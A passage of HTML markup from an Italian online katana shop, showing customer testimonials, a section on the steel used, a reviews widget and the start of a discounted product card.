                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26709422571852__testimonials_WAXpdM gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//katana-italia.it/cdn/shop/files/3_1.jpg?v=1760983188&amp;width=1420" alt="" srcset="//katana-italia.it/cdn/shop/files/3_1.jpg?v=1760983188&amp;width=275 275w, //katana-italia.it/cdn/shop/files/3_1.jpg?v=1760983188&amp;width=550 550w, //katana-italia.it/cdn/shop/files/3_1.jpg?v=1760983188&amp;width=710 710w, //katana-italia.it/cdn/shop/files/3_1.jpg?v=1760983188&amp;width=1420 1420w" width="1420" height="1892" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Eleganza e potenza</h3><div class="rte"><p>La tengo nel mio salotto ed è semplicemente magnifica! Questa katana emana eleganza e potenza.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em>Norberto U.</em>
                          </p></div></div>
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--26709422571852__testimonials_WAXpdM gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                    <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                      <div
                        class="media media--transparent media--square"
                        
                      >
                        
<img src="//katana-italia.it/cdn/shop/files/4_1_2.jpg?v=1760983187&amp;width=1420" alt="" srcset="//katana-italia.it/cdn/shop/files/4_1_2.jpg?v=1760983187&amp;width=275 275w, //katana-italia.it/cdn/shop/files/4_1_2.jpg?v=1760983187&amp;width=550 550w, //katana-italia.it/cdn/shop/files/4_1_2.jpg?v=1760983187&amp;width=710 710w, //katana-italia.it/cdn/shop/files/4_1_2.jpg?v=1760983187&amp;width=1420 1420w" width="1420" height="1066" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                        
                      </div>
                    </div><div class="multicolumn-card__info">
                      <div
                        class="testimonial-card__stars rating-stars rating-stars--inactive-solid"
                        style="--rating:5;--visible-stars:5;--star-color:#ffcc00;--bg-star-color:#ececec;--alignment: center;--font-size: 1.8rem;"
                      >
                        <div class="rating-stars-and-text font-size--desktop-auto flex-center">
                          <div class="rating-stars__container rating-stars__container--underlay">
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                    <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                  </svg>
                                
                              
<div class="rating-stars__container rating-stars__container--overlay">
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill="currentColor">
                                  <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                                </svg>
                              
                            </div>
                          </div>
                        </div>
                      </div><div class="testimonial-card__quotes flex-center color-accent-2">
                        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                          <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                          <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                        </svg>
                      </div><h3>Perfetta per la mia collezione</h3><div class="rte"><p>Perfettamente bilanciata e dal design raffinato. Si integra alla perfezione con la mia collezione di manga.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                            <em>Francesco T.</em>
                          </p></div></div>
                </div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><div id="shopify-section-template--26709422571852__image_with_text_f8wmDY" class="shopify-section section"><style data-shopify>.section-template--26709422571852__image_with_text_f8wmDY-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26709422571852__image_with_text_f8wmDY-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--26709422571852__image_with_text_f8wmDY .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--26709422571852__image_with_text_f8wmDY .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--26709422571852__image_with_text_f8wmDY.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26709422571852__image_with_text_f8wmDY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--26709422571852__image_with_text_f8wmDY"
  class="section-color-scheme-template--26709422571852__image_with_text_f8wmDY color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--26709422571852__image_with_text_f8wmDY-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle image-with-text__media--mobile-full grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26709422571852__image_with_text_f8wmDY color-background-1 global-media-settings media"
          
            style="padding-bottom: 148.50088183421516%;"
          
        ><img src="//katana-italia.it/cdn/shop/files/imagehome_3.png?v=1760983401&amp;width=1500" alt="" srcset="//katana-italia.it/cdn/shop/files/imagehome_3.png?v=1760983401&amp;width=165 165w, //katana-italia.it/cdn/shop/files/imagehome_3.png?v=1760983401&amp;width=360 360w, //katana-italia.it/cdn/shop/files/imagehome_3.png?v=1760983401&amp;width=535 535w, //katana-italia.it/cdn/shop/files/imagehome_3.png?v=1760983401&amp;width=750 750w, //katana-italia.it/cdn/shop/files/imagehome_3.png?v=1760983401&amp;width=1070 1070w, //katana-italia.it/cdn/shop/files/imagehome_3.png?v=1760983401&amp;width=1500 1500w" width="1500" height="2228" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 1)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26709422571852__image_with_text_f8wmDY"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--26709422571852__image_with_text_f8wmDY content-container block-margins"
        >
          


<h2
  class="
    heading heading-ASi8yL0Y5UDZ5am51U__heading_QKBwVY
    h1
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 0.6rem;
    margin-bottom: 0.6rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="ACCIAIO AL CARBONIO DI ALTISSIMA QUALITÀ"
  
>
  
  
  ACCIAIO AL CARBONIO DI ALTISSIMA QUALITÀ
  

  
</h2>



<style>
  
  .rich-text-block-AR3N5L1dBajh5SzZhN__text_DNbMtj p {
    font-size: 1.6rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-AR3N5L1dBajh5SzZhN__text_DNbMtj rte"
  style="
    margin-top: 0.6rem;
    margin-bottom: 0.6rem;
  "
>
  <p>In Katana Italia, siamo orgogliosi della qualità e della maestria artigianale che caratterizzano le nostre katane e repliche fatte a mano.</p>
</div>



        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26709422571852__17609806851b2132e9" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AZ3huK2dRTGlxQnowb__loox_reviews_loox_dynamic_section_GHea7Y" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="15"
	data-loox-aggregate
	
	
	
		data-product-id="8800672842060"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--26709422571852__featured_collection_e6VyQJ" class="shopify-section section"><link rel="stylesheet" href="//katana-italia.it/cdn/shop/t/4/assets/template-collection.css?v=131127499998367489021760974653" media="print" onload="this.media='all'"><noscript><link href="//katana-italia.it/cdn/shop/t/4/assets/template-collection.css?v=131127499998367489021760974653" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26709422571852__featured_collection_e6VyQJ-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .collection-template--26709422571852__featured_collection_e6VyQJ .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26709422571852__featured_collection_e6VyQJ-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
    .collection-template--26709422571852__featured_collection_e6VyQJ .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--26709422571852__featured_collection_e6VyQJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--26709422571852__featured_collection_e6VyQJ color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--26709422571852__featured_collection_e6VyQJ section-template--26709422571852__featured_collection_e6VyQJ-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--26709422571852__featured_collection_e6VyQJ center
    
    h1  
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
    
  "
  role="region"
  aria-label="Potrebbe piacerti anche"
  
>
  
  
  Potrebbe piacerti anche
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="10"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436&width=165 165w,//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436&width=360 360w,//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436&width=533 533w,//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436&width=720 720w,//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436&width=940 940w,//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436&width=1066 1066w,//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436 1080w
                "
                src="//katana-italia.it/cdn/shop/files/1_c164a69d-f0e9-4c99-98fc-59fe6a38ebdc.jpg?v=1761035436&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spade Zoro Enma"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--26709422571852__featured_collection_e6VyQJ8797652255052-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/katana-enma-zoro"
                  id="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8797652255052"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--26709422571852__featured_collection_e6VyQJ-8797652255052 NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8797652255052"
                >
                  Spade Zoro Enma
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--26709422571852__featured_collection_e6VyQJ-8797652255052"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">RISPARMIA 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26709422571852__featured_collection_e6VyQJ-8797652255052"
            
          >
            
              <a
                href="/products/katana-enma-zoro"
                id="CardLink-template--26709422571852__featured_collection_e6VyQJ-8797652255052"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--26709422571852__featured_collection_e6VyQJ-8797652255052 Badge-template--26709422571852__featured_collection_e6VyQJ-8797652255052"
              >
                Spade Zoro Enma
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797652255052" data-rating="4.9" data-raters="34"></div>



<div
  class="
    price price-template--26709422571852__featured_collection_e6VyQJ
  price--on-sale "
  
>
